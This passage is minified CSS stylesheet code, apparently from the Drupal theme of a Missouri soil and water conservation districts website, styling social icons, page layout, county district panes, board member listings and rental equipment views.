no-repeat;height:30px;width:30px;}#block-mogov-blocks-social-bar .social-bar-item .twitter{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -1002px no-repeat;height:30px;width:30px;}#block-mogov-blocks-social-bar .social-bar-item .youtube{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -426px no-repeat;height:30px;width:30px;}#block-mogov-blocks-social-bar .social-bar-item .email{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -1128px no-repeat;height:30px;width:30px;}#block-mogov-blocks-social-bar .social-bar-item .flickr{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -898px no-repeat;height:30px;width:30px;}#block-mogov-blocks-social-bar .social-bar-item:hover,#block-mogov-blocks-social-bar .social-bar-item:focus{margin-top:-1px;}@media (min-width:992px){.region-header-content-2{display:block;position:relative;top:30px;}#block-mogov-blocks-social-bar{height:22px;width:auto;position:relative;right:0;float:right;top:-15px;}#block-mogov-blocks-social-bar .social-bar-item{display:inline-block;margin:0;padding:0;float:left;}#block-mogov-blocks-social-bar .social-bar-item a{background-repeat:no-repeat;}#block-mogov-blocks-social-bar .social-bar-item .rss{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -1338px no-repeat;height:22px;width:55px;}#block-mogov-blocks-social-bar .social-bar-item .facebook{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -1106px no-repeat;height:22px;width:83px;}#block-mogov-blocks-social-bar .social-bar-item .twitter{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -846px no-repeat;height:22px;width:102px;}#block-mogov-blocks-social-bar .social-bar-item .youtube{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -618px no-repeat;height:22px;width:60px;}#block-mogov-blocks-social-bar .social-bar-item .email{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -1420px no-repeat;height:22px;width:58px;}#block-mogov-blocks-social-bar .social-bar-item .flickr{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -1464px no-repeat;height:22px;width:57px;}#block-mogov-blocks-social-bar .social-bar-item .googleplus{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -1442px no-repeat;height:22px;width:56px;}}.pane-menu-menu-social-links{margin:0;}.pane-menu-menu-social-links ul{margin:0;}.pane-menu-menu-social-links ul li{float:left;list-style-type:none;margin:0 5px 5px 0;padding:0;}.pane-menu-menu-social-links ul li.leaf{list-style-type:none;list-style-image:none;}.pane-menu-menu-social-links ul li a{height:43px;width:44px;display:block;background-repeat:no-repeat;}.pane-menu-menu-social-links ul li a:hover,.pane-menu-menu-social-links ul li a:focus{border-bottom:none;}.pane-menu-menu-social-links ul li .twitter{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -308px no-repeat;height:44px;width:44px;}.pane-menu-menu-social-links ul li .twitter:hover,.pane-menu-menu-social-links ul li .twitter:focus{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -352px no-repeat;height:44px;width:44px;}.pane-menu-menu-social-links ul li .rss{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -44px no-repeat;height:44px;width:44px;}.pane-menu-menu-social-links ul li .rss:hover,.pane-menu-menu-social-links ul li .rss:focus{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -132px no-repeat;height:44px;width:44px;}.pane-menu-menu-social-links ul li .facebook{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -958px no-repeat;height:44px;width:44px;}.pane-menu-menu-social-links ul li .facebook:hover,.pane-menu-menu-social-links ul li .facebook:focus{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -1032px no-repeat;height:44px;width:44px;}.pane-menu-menu-social-links ul li .flickr{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -714px no-repeat;height:44px;width:44px;}.pane-menu-menu-social-links ul li .flickr:hover,.pane-menu-menu-social-links ul li .flickr:focus{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -640px no-repeat;height:44px;width:44px;}.pane-menu-menu-social-links ul li .email{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -574px no-repeat;height:44px;width:44px;}.pane-menu-menu-social-links ul li .email:hover,.pane-menu-menu-social-links ul li .email:focus{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -530px no-repeat;height:44px;width:44px;}.pane-menu-menu-social-links ul li .youtube{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -88px no-repeat;height:44px;width:44px;}.pane-menu-menu-social-links ul li .youtube:hover,.pane-menu-menu-social-links ul li .youtube:focus{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 0 no-repeat;height:44px;width:44px;}.pane-menu-menu-social-links ul li .linkedin{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -758px no-repeat;height:44px;width:44px;}.pane-menu-menu-social-links ul li .linkedin:hover,.pane-menu-menu-social-links ul li .linkedin:focus{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -802px no-repeat;height:44px;width:44px;}.pane-menu-menu-social-links ul li .govdelivery{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -220px no-repeat;height:44px;width:44px;}.pane-menu-menu-social-links ul li .govdelivery:hover,.pane-menu-menu-social-links ul li .govdelivery:focus{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -176px no-repeat;height:44px;width:44px;}.pane-menu-menu-social-links-small{margin:0;}.pane-menu-menu-social-links-small ul{margin:0;padding-left:25px;}.pane-menu-menu-social-links-small ul li{float:left;list-style-type:none;margin:0 5px 5px 0;padding:0;}.pane-menu-menu-social-links-small ul li.leaf{list-style-type:none;list-style-image:none;}.pane-menu-menu-social-links-small ul li a{height:30px;width:30px;display:block;background-repeat:no-repeat;}.pane-menu-menu-social-links-small ul li a:hover,.pane-menu-menu-social-links-small ul li a:focus{border-bottom:none;}.pane-menu-menu-social-links-small ul li .twitter{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -1158px no-repeat;height:30px;width:30px;}.pane-menu-menu-social-links-small ul li .twitter:hover,.pane-menu-menu-social-links-small ul li .twitter:focus{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -1002px no-repeat;height:30px;width:30px;}.pane-menu-menu-social-links-small ul li .rss{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -456px no-repeat;height:30px;width:30px;}.pane-menu-menu-social-links-small ul li .rss:hover,.pane-menu-menu-social-links-small ul li .rss:focus{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -396px no-repeat;height:30px;width:30px;}.pane-menu-menu-social-links-small ul li .facebook{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -1390px no-repeat;height:30px;width:30px;}.pane-menu-menu-social-links-small ul li .facebook:hover,.pane-menu-menu-social-links-small ul li .facebook:focus{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -1248px no-repeat;height:30px;width:30px;}.pane-menu-menu-social-links-small ul li .flickr{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -1218px no-repeat;height:30px;width:30px;}.pane-menu-menu-social-links-small ul li .flickr:hover,.pane-menu-menu-social-links-small ul li .flickr:focus{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -898px no-repeat;height:30px;width:30px;}.pane-menu-menu-social-links-small ul li .email{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -1308px no-repeat;height:30px;width:30px;}.pane-menu-menu-social-links-small ul li .email:hover,.pane-menu-menu-social-links-small ul li .email:focus{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -1128px no-repeat;height:30px;width:30px;}.pane-menu-menu-social-links-small ul li .youtube{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -684px no-repeat;height:30px;width:30px;}.pane-menu-menu-social-links-small ul li .youtube:hover,.pane-menu-menu-social-links-small ul li .youtube:focus{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -426px no-repeat;height:30px;width:30px;}.pane-menu-menu-social-links-small ul li .linkedin{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -1188px no-repeat;height:30px;width:30px;}.pane-menu-menu-social-links-small ul li .linkedin:hover,.pane-menu-menu-social-links-small ul li .linkedin:focus{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -928px no-repeat;height:30px;width:30px;}.pane-menu-menu-social-links-small ul li .govdelivery{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -1076px no-repeat;height:30px;width:30px;}.pane-menu-menu-social-links-small ul li .govdelivery:hover,.pane-menu-menu-social-links-small ul li .govdelivery:focus{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -868px no-repeat;height:30px;width:30px;}.pane-menu-menu-social-links-small ul li .googleplus{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -1360px no-repeat;height:30px;width:30px;}.pane-menu-menu-social-links-small ul li .googleplus:hover,.pane-menu-menu-social-links-small ul li .googleplus:focus{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -1278px no-repeat;height:30px;width:30px;}.l-submenu{background:#9dacbf;}.l-submenu ul.menu{line-height:2em;margin:0 0 0 -30px;}.l-submenu ul.menu li{width:auto;float:none;}.l-submenu ul.menu li.leaf{list-style-type:none;list-style-image:none;}.l-submenu ul.menu li a{margin:0;font-size:12px;font-weight:bold;color:#333333;}.l-submenu ul.menu li a:hover,.l-submenu ul.menu li a:focus{text-decoration:underline;}@media (min-width:992px){.l-submenu ul.menu li{float:left;}.l-submenu ul.menu li a{margin:0 20px 0 0;}}.resp-tabs-container{border-color:#cfcfcf;margin-bottom:25px;}ul.resp-tabs-list{background:#cfcfcf;font-family:"Francois One",Arial,Helvetica,sans-serif;}ul.resp-tabs-list li{font-size:20px;font-weight:normal;}.resp-tab-content-active,.resp-tab-active{background:#eff3f6;border:1px solid #cfcfcf;}.resp-tab-active{border-bottom:none;}h2.resp-accordion{font-size:16px;background:#eeeeee;}h2.resp-accordion.resp-tab-active{background:#d7e1ee;}#block-locale-language a{color:#eff3f6;}@media (min-width:992px){#block-locale-language ul.language-switcher-locale-url{width:100%;display:table;table-layout:auto;margin:0;}#block-locale-language ul.language-switcher-locale-url li{line-height:1em;display:table-cell;padding:0;}#block-locale-language ul.language-switcher-locale-url li a{font-size:12px;text-decoration:none;font-weight:normal;}#block-locale-language ul.language-switcher-locale-url li a:hover,#block-locale-language ul.language-switcher-locale-url li a:focus{text-decoration:underline;color:white;border-bottom:none;}}.region-header-content-1{position:relative;}.region-header-content-1 #block-menu-menu-mogov-utility-bar,.region-header-content-1 #block-menu-menu-utility-bar{display:none;}.region-header-content-1 #block-menu-menu-mogov-utility-bar h2,.region-header-content-1 #block-menu-menu-utility-bar h2{display:none;}.region-header-content-1 #block-menu-menu-mogov-utility-bar li,.region-header-content-1 #block-menu-menu-utility-bar li{list-style-type:none;list-style-image:none;}@media (min-width:992px){.region-header-content-1{background-color:#415b81;background-image:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/diag_pat_trans.png);z-index:499;width:100%;padding:10px 2px;top:10px;float:right;border-radius:3px;height:40px;}.region-header-content-1 #block-menu-menu-mogov-utility-bar,.region-header-content-1 #block-menu-menu-utility-bar{display:block;float:left;width:70%;}.region-header-content-1 #block-menu-menu-mogov-utility-bar ul.menu,.region-header-content-1 #block-menu-menu-mogov-utility-bar ul.language-switcher-locale-url,.region-header-content-1 #block-menu-menu-utility-bar ul.menu,.region-header-content-1 #block-menu-menu-utility-bar ul.language-switcher-locale-url{width:100%;display:table;table-layout:auto;margin:0;}.region-header-content-1 #block-menu-menu-mogov-utility-bar ul.menu li,.region-header-content-1 #block-menu-menu-mogov-utility-bar ul.language-switcher-locale-url li,.region-header-content-1 #block-menu-menu-utility-bar ul.menu li,.region-header-content-1 #block-menu-menu-utility-bar ul.language-switcher-locale-url li{line-height:1em;display:table-cell;padding:0 8px;}.region-header-content-1 #block-menu-menu-mogov-utility-bar ul.menu li a,.region-header-content-1 #block-menu-menu-mogov-utility-bar ul.language-switcher-locale-url li a,.region-header-content-1 #block-menu-menu-utility-bar ul.menu li a,.region-header-content-1 #block-menu-menu-utility-bar ul.language-switcher-locale-url li a{font-size:12px;color:#eff3f6;text-decoration:none;font-weight:normal;}.region-header-content-1 #block-menu-menu-mogov-utility-bar ul.menu li a:hover,.region-header-content-1 #block-menu-menu-mogov-utility-bar ul.menu li a:focus,.region-header-content-1 #block-menu-menu-mogov-utility-bar ul.language-switcher-locale-url li a:hover,.region-header-content-1 #block-menu-menu-mogov-utility-bar ul.language-switcher-locale-url li a:focus,.region-header-content-1 #block-menu-menu-utility-bar ul.menu li a:hover,.region-header-content-1 #block-menu-menu-utility-bar ul.menu li a:focus,.region-header-content-1 #block-menu-menu-utility-bar ul.language-switcher-locale-url li a:hover,.region-header-content-1 #block-menu-menu-utility-bar ul.language-switcher-locale-url li a:focus{text-decoration:underline;color:white;border-bottom:none;}}.l-zone .l-container{max-width:1190px;padding-left:5px;padding-right:5px;margin-left:auto;margin-right:auto;margin-bottom:20px;}.l-zone .l-container:after{content:"";display:table;clear:both;}@media (min-width:768px){.l-zone .l-container{max-width:1190px;}.l-zone .l-container .l-branding{width:47.82609%;float:left;margin-right:4.34783%;}.l-zone .l-container .l-header-content{width:47.82609%;float:right;margin-right:0;}.with-sidebar .l-main .l-content{width:65.21739%;float:left;margin-right:4.34783%;}.with-sidebar .l-main .region-sidebar{width:30.43478%;float:right;margin-right:0;}}@media (min-width:992px){.l-zone .l-container{max-width:1190px;}.l-zone .l-container .l-branding{width:40.42553%;float:left;margin-right:2.12766%;}.l-zone .l-container .l-header-content{width:57.44681%;float:right;margin-right:0;}.with-sidebar .l-main .l-content{width:65.95745%;float:left;margin-right:2.12766%;}.with-sidebar .l-main .region-sidebar{width:31.91489%;float:right;margin-right:0;}}
.l-zone .l-container{*zoom:1;max-width:1190px;_width:1190px;padding-left:5px;padding-right:5px;margin-left:auto;margin-right:auto;margin-bottom:20px;}.l-zone .l-container:after{content:"";display:table;clear:both;}@media (min-width:768px){.l-zone .l-container{max-width:1190px;}.l-zone .l-container .l-branding{width:47.82609%;float:left;margin-right:4.34783%;}.l-zone .l-container .l-header-content{width:47.82609%;float:right;margin-right:0;}.with-sidebar .l-main .l-content{width:65.21739%;float:right;margin-right:0;container-position:right;}.with-sidebar .l-main .region-sidebar{width:30.43478%;float:left;margin-right:4.34783%;container-position:left;}}@media (min-width:992px){.l-zone .l-container{max-width:1190px;}.l-zone .l-container .l-branding{width:40.42553%;float:left;margin-right:2.12766%;}.l-zone .l-container .l-header-content{width:57.44681%;float:right;margin-right:0;}.with-sidebar .l-main .l-content{width:65.95745%;float:right;margin-right:0;container-position:right;}.with-sidebar .l-main .region-sidebar{width:31.91489%;float:left;margin-right:2.12766%;container-position:left;}}body{background:white url(//mosoilandwater.land/sites/mosoilandwater/themes/soilandwater/images/grilled-bkrd.png) repeat;font-family:"Tahoma",Geneva,Arial,sans-serif;font-size:14px;line-height:1.42857;color:#333333;}a{color:#143858;text-decoration:none;}a:hover,a:focus{color:#06101a;text-decoration:underline;}a:link,a:active{font-weight:bold;}h1,h2,h3,h4,h5,h6{font-family:"Bitter",Georgia,"Times New Roman",Times,serif;font-weight:normal;color:#444444;line-height:1.1;}h1 a:link,h2 a:link,h3 a:link,h4 a:link,h5 a:link,h6 a:link{font-weight:normal;}.l-zone.l-header{background:url(//mosoilandwater.land/sites/mosoilandwater/themes/soilandwater/images/header-img.jpg);height:155px;margin-bottom:25px;}.l-branding img{position:relative;top:20px;}.region-header-content-1{background:transparent;}#block-mogov-gsa-search.block-mogov-gsa{position:relative;left:0 !important;top:20px;}#mogov-gsa-search-form{margin-right:auto;margin-left:auto;}#block-search-form{position:relative;left:0 !important;top:20px;}#block-search-form #edit-search-block-form--2{background:white;color:#a0b4d0;width:100%;position:relative;height:30px;padding-left:5px;padding-right:30px;border-radius:3px;border:none;margin:0;font-size:14px;}#block-search-form #edit-actions .form-submit,#block-search-form #edit-actions--2 .form-submit{position:absolute;top:0px;right:-15px;display:inline-block;height:16px;width:12px;cursor:pointer;background:transparent url("/sites/all/themes/mogov/blue/images/mainsprite.png") -251px -141px no-repeat;border:none;color:transparent !important;z-index:1;border-radius:0;box-shadow:none;filter:none;text-indent:-999em;overflow:hidden;}.region-top-content{margin-bottom:10px;}.county-header{background:#366287;color:white;font-family:"Open Sans",Tahoma,Arial,sans-serif;text-shadow:2px 2px 1px black;padding:10px 20px;line-height:1.6em;}.county-header .county-name{font-size:28px;}.county-header .swcd-words{font-size:20px;}h1{background:transparent;color:#528133;border:none;padding:0 !important;margin-top:5px;}.l-main-content{background:white;border-top:10px solid #528133;border-left:1px solid #cfcfcf;border-right:1px solid #cfcfcf;border-bottom:1px solid #cfcfcf;padding:10px 20px 20px 20px;margin-bottom:20px;}.landing-page-sidebar{background:#f9fef7;border-top:10px solid #528133;}.landing-page-sidebar h2{background-color:#528133;}.landing-page-sidebar ul{background-color:#f9fef7;border:1px solid #cfdaca;}.landing-page-sidebar ul li a:hover,.landing-page-sidebar ul li a:focus{background:#cfdaca;}.landing-page-content-box{background:white;}.landing-page-content-box h2{background-color:#528133;}.content-box{background:white;padding:0 10px;}.sidebar-wrapper,.sidebar-block{margin:0 0 20px 0;border:none;background:transparent;}#block-panels-mini-internal-sidebar{position:relative;top:-10px;}th{background:#528133;}tr:hover td,tr.odd td.active,tr.even td.active,tr.even:hover td.active,tr.odd:hover td.active{background:#e6f2e1;}.page-home .l-main-content{background:transparent;border:none;padding:0;}.page-home .l-region.columns-2-b-region--column-1{border:1px solid #cfcfcf;border-top:10px solid #528133;background:white;padding:0 10px;box-shadow:1px 1px 2px #eeeeee;margin-bottom:20px;}.page-home h1{margin:10px 0;}.page-home g rect{fill:transparent;width:760;}#county-dropdown{border:1px solid #cfcfcf;background:#528133;padding:10px;margin-bottom:20px;}#county-dropdown h2{display:none;}#county-dropdown form label{color:white;margin:0 10px;font-family:"Bitter",Georgia,"Times New Roman",Times,serif;font-weight:normal;font-size:22px;}#county-dropdown form select{width:95%;}.pane-node-field-county-links{border-top:10px solid #528133;margin-bottom:20px;}.pane-node-field-county-links .field-item a{background:#f9fef7;display:block;border:1px solid #cfdaca;padding:10px;}.pane-node-field-county-links .field-item a:hover,.pane-node-field-county-links .field-item a:focus{background:#cfdaca;}.field-name-field-county-photo img{width:100%;}.pane-node-field-county-coop-spotlight-link a{display:block;background:url(//mosoilandwater.land/sites/mosoilandwater/themes/soilandwater/images/spotlight.jpg) no-repeat;background-size:100%;height:80px;width:100%;color:transparent;margin-bottom:20px;}.pane-node-field-county-gov-delivery-link a,.pane-gov-delivery-pane a{display:block;background:url(//mosoilandwater.land/sites/mosoilandwater/themes/soilandwater/images/updates.jpg) no-repeat;background-size:100%;height:80px;width:100%;color:transparent;margin-bottom:20px;}.pane-news-pane,.pane-events-pane,.l-region.panes-5-e-region--row2-col3,.pane-contact-us-pane{border:1px solid #cfcfcf;background:white;}.pane-news-pane,.pane-events-pane{margin-bottom:20px;}.pane-news-pane .pane-title,.pane-events-pane .pane-title{position:relative;top:-18px;padding:15px 0;}.pane-news-pane .pane-title,.pane-events-pane .pane-title,.contact-us-header,.pane-contact-us-pane .pane-title{background:#528133;padding-left:20px;border:1px solid #cfcfcf;margin-bottom:15px;color:white;}.pane-news-pane .pane-title h2,.pane-events-pane .pane-title h2,.contact-us-header h2,.pane-contact-us-pane .pane-title h2{color:white;}.pane-events-pane span#no-events,.pane-news-pane span#no-news{margin-left:20px;position:relative;top:-20px;}.pane-news-pane .see-more,.pane-events-pane .see-more{display:block;text-align:right;position:relative;top:-15px;padding-right:15px;}.pane-node-field-county-address,.pane-node-field-county-office-hours,.pane-node-field-county-phone-number,.pane-node-field-county-fax-number,.pane-node-field-county-directions-link{margin-bottom:20px;font-weight:bold;padding-left:60px;}.pane-node-field-county-address{background:url(//mosoilandwater.land/sites/mosoilandwater/themes/soilandwater/images/address.png) no-repeat 0px;margin-left:15px;}.pane-node-field-county-office-hours{background:url(//mosoilandwater.land/sites/mosoilandwater/themes/soilandwater/images/clock.png) no-repeat 0px;padding:10px 10px 10px 60px;margin-left:15px;}.pane-node-field-county-phone-number{background:url(//mosoilandwater.land/sites/mosoilandwater/themes/soilandwater/images/phone.png) no-repeat 0px;padding:10px 10px 10px 60px;margin-left:15px;}.pane-node-field-county-fax-number{background:url(//mosoilandwater.land/sites/mosoilandwater/themes/soilandwater/images/fax.png) no-repeat 0px;padding:10px 10px 10px 60px;margin-left:15px;}.pane-node-field-county-directions-link{background:url(//mosoilandwater.land/sites/mosoilandwater/themes/soilandwater/images/directions-icon.png) no-repeat 0px;padding:10px 10px 10px 60px;margin-left:15px;}.pane-node-field-county-contact-link{text-align:right;margin-right:15px;margin-bottom:10px;}.pane-node-field-county-contact-link a:after{content:" >>";}.pane-events-pane .item-list{position:relative;top:-20px;}.pane-events-pane .item-list ul li{list-style-type:none;padding-bottom:15px;}.pane-events-pane ul{padding:0 10px 0 20px;margin-bottom:0;}.pane-news-pane .item-list{position:relative;top:-20px;}.pane-news-pane .item-list ul{margin:0;}.pane-news-pane .item-list ul li{margin-bottom:2px;}.views-field-field-board-member ul{padding-left:0px;display:flex;flex-flow:column nowrap;}.views-field-field-board-member ul li{list-style-type:none;margin-bottom:20px;}.views-field-field-board-member .field-label-inline .field-label,.views-field-field-board-member .field-label-inline .field-items{float:none;}.field-name-field-board-member-image{float:left;margin-right:20px;}.field-name-field-board-member-title{font-size:18px;font-weight:bold;font-family:"Bitter",Georgia,"Times New Roman",Times,serif;display:block;}.field-name-field-board-member-name{font-size:16px;font-family:"Bitter",Georgia,"Times New Roman",Times,serif;display:block;}.field-name-field-board-member-elected-area .field-label,.field-name-field-board-member-area-served .field-label,.field-name-field-board-member-years-served .field-label,.views-label-field-board-meeting-place,.views-label-field-board-meeting-date-time{float:left !important;}.views-label-field-board-meeting-place,.views-label-field-board-meeting-date-time{font-weight:bold;margin-right:10px;}.field-name-field-board-member-information p{margin:0;}.view-rental-equipment-view .views-row{border-top:2px solid #cfcfcf;padding-bottom:10px;min-height:300px;}.view-rental-equipment-view .views-field{margin:0 10px;}.view-rental-equipment-view .views-field-title .field-content{font-weight:bold;}.view-rental-equipment-view .views-label{font-weight:bold;}.view-rental-equipment-view img.file-icon{display:none;}.views-field-field-rental-item-deposit .field-content,.views-field-field-rental-item-price .field-content,.views-field-field-rental-item-description .field-content,.views-field-field-rental-item-document .field-content{margin:5px;}.l-footer{background-color:transparent;background-image:url(//mosoilandwater.land/sites/mosoilandwater/themes/soilandwater/images/footer.jpg);border-top:none;max-height:180px;}.l-footer .l-container{position:relative;top:-40px;}#block-menu-menu-menu-site-info{border-top:none;}#block-menu-menu-menu-site-info ul li{border-left:2px solid white;}#block-menu-menu-menu-site-info ul li.first{border-left:none;}#block-menu-menu-menu-site-info ul li a{font-size:12px;color:white;}#block-block-1{text-align:center;}@media (min-width:768px){.l-branding img{left:20px;}#block-mogov-gsa-search,#block-search-form{left:40px;top:15px;}#mogov-gsa-search-form{margin-right:0;margin-left:0;}.l-main-content{margin-bottom:0;}.sidebar-wrapper .pane-node-field-county-links{margin-bottom:20px;}.pane-node-field-county-links{margin-bottom:0;}.pane-news-pane,.pane-events-pane{min-height:288px;}.pane-node-field-county-address,.pane-node-field-county-office-hours,.pane-node-field-county-phone-number,.pane-node-field-county-fax-number,.pane-node-field-county-directions-link{margin-left:10px;padding-left:50px;}.pane-node-field-county-coop-spotlight-link a,.pane-node-field-county-gov-delivery-link a{margin-bottom:0;}.view-rental-equipment-view .views-field-field-rental-item-image img{width:80%;border:1px solid #cfcfcf;}}@media (min-width:992px){.l-branding img{top:20px;left:0px;}#block-mogov-gsa-search,#block-search-form{float:right;left:-22px;}#mogov-gsa-search-form{margin-right:0;margin-left:0;}.l-main-content{margin-bottom:0;}.page-home .l-region.columns-2-b-region--column-1{min-height:686px;}.pane-news-pane,.l-region.panes-5-e-region--row2-col3,.pane-contact-us-pane{min-height:311px;}.pane-news-pane .pane-title,.pane-events-pane .pane-title{padding:20px 0px 20px 20px;}.pane-events-pane{min-height:211px;margin-bottom:20px;}.pane-events-pane .item-list ul li.last{padding-bottom:0;}.pane-news-pane .item-list ul li.last{padding-bottom:8px;}.section-andrew.node-type-conservation-district .pane-news-pane,.section-bollinger.node-type-conservation-district .pane-news-pane,.section-cape-girardeau.node-type-conservation-district .pane-news-pane,.section-carroll.node-type-conservation-district .pane-news-pane,.section-carter.node-type-conservation-district .pane-news-pane,.section-clay.node-type-conservation-district .pane-news-pane,.section-dent.node-type-conservation-district .pane-news-pane,.section-franklin.node-type-conservation-district .pane-news-pane,.section-gasconade.node-type-conservation-district .pane-news-pane,.section-greene.node-type-conservation-district .pane-news-pane,.section-grundy.node-type-conservation-district .pane-news-pane,.section-henry.node-type-conservation-district .pane-news-pane,.section-howard.node-type-conservation-district .pane-news-pane,.section-iron.node-type-conservation-district .pane-news-pane,.section-jackson.node-type-conservation-district .pane-news-pane,.section-laclede.node-type-conservation-district .pane-news-pane,.section-moniteau.node-type-conservation-district .pane-news-pane,.section-montgomery.node-type-conservation-district .pane-news-pane,.section-morgan.node-type-conservation-district .pane-news-pane,.section-new-madrid.node-type-conservation-district .pane-news-pane,.section-perry.node-type-conservation-district .pane-news-pane,.section-pettis.node-type-conservation-district .pane-news-pane,.section-platte.node-type-conservation-district .pane-news-pane,.section-taney.node-type-conservation-district .pane-news-pane,.section-texas.node-type-conservation-district .pane-news-pane,.section-warren.node-type-conservation-district .pane-news-pane,.section-webster.node-type-conservation-district .pane-news-pane,.section-wright.node-type-conservation-district .pane-news-pane{margin-bottom:20px;min-height:211px;}.pane-node-field-county-address,.pane-node-field-county-office-hours,.pane-node-field-county-phone-number,.pane-node-field-county-fax-number,.pane-node-field-county-directions-link{margin-left:15px;padding-left:60px;}.view-rental-equipment-view .views-field-field-rental-item-image img{float:right;width:200px;position:relative;top:-42px;margin-left:10px;}}@media (max-width:767px) and (min-width:660px){#block-mogov-gsa-search.block-mogov-gsa,#block-search-form{top:-10px;}}
.l-zone .l-container{*zoom:1;max-width:1190px;_width:1190px;padding-left:5px;padding-right:5px;margin-left:auto;margin-right:auto;margin-bottom:20px;}.l-zone .l-container:after{content:"";display:table;clear:both;}@media (min-width:768px){.l-zone .l-container{max-width:1190px;}.l-zone .l-container .l-branding{width:47.82609%;float:left;margin-right:4.34783%;}.l-zone .l-container .l-header-content{width:47.82609%;float:right;margin-right:0;}.with-sidebar .l-main .l-content{width:65.21739%;float:right;margin-right:0;container-position:right;}.with-sidebar .l-main .region-sidebar{width:30.43478%;float:left;margin-right:4.34783%;container-position:left;}}@media (min-width:992px){.l-zone .l-container{max-width:1190px;}.l-zone .l-container .l-branding{width:40.42553%;float:left;margin-right:2.12766%;}.l-zone .l-container .l-header-content{width:57.44681%;float:right;margin-right:0;}.with-sidebar .l-main .l-content{width:65.95745%;float:right;margin-right:0;container-position:right;}.with-sidebar .l-main .region-sidebar{width:31.91489%;float:left;margin-right:2.12766%;container-position:left;}}body{background:white url(//mosoilandwater.land/sites/mosoilandwater/themes/soilandwater/images/grilled-bkrd.png) repeat;font-family:"Tahoma",Geneva,Arial,sans-serif;font-size:14px;line-height:1.42857;color:#333333;}a{color:#143858;text-decoration:none;}a:hover,a:focus{color:#06101a;text-decoration:underline;}a:link,a:active{font-weight:bold;}h1,h2,h3,h4,h5,h6{font-family:"Bitter",Georgia,"Times New Roman",Times,serif;font-weight:normal;color:#444444;line-height:1.1;}h1 a:link,h2 a:link,h3 a:link,h4 a:link,h5 a:link,h6 